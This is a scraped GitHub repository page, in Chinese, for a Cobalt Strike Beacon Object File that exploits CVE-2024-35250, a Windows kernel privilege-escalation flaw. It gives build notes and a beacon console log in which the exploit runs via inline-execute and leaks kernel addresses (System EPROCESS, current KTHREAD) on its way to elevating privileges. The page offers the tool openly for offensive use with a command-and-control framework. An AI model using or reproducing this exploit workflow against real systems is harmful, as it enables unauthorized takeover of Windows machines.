 main 1 Branch 0 Tags Go to file t Add file Code
0xjiefeng Initial commit public release f27d696 · 2 months ago 2 Commits
CVE-2024-35250 Initial commit public release 2 months ago
assets Initial commit public release 2 months ago
README.md Initial commit public release 2 months ago
README
CVE-2024-35250-BOF
CVE-2024-35250 的 Beacon Object File (BOF) 实现，用于 Cobalt Strike。
使用 Visual Studio 编译。
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DESKTOP-ZIUVLI1\admin
beacon> inline-execute D:\Tools\BOF\CVE-2024-35250-BOF\CVE-2024-35250\intermediary\BOF\x64\source.obj
[*] Tasked beacon to inline-execute D:\Tools\BOF\CVE-2024-35250-BOF\CVE-2024-35250\intermediary\BOF\x64\source.obj
[+] host called home, sent: 6975 bytes
[+] received output:
[+] DRM device handle value = 0000000000000434
[+] received output:
[+] System EPROCESS address: ffffc08833483080
[+] received output:
[+] Current KTHREAD address: ffffc08839d57080
[+] received output:
About
Cobalt Strike 的 CVE-2024-35250 的
BOF。(请给我加个星，谢谢。)
Readme
Activity
5 stars
0 watching
3 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
C 45.7% C++ 44.4%
PowerShell 9.9%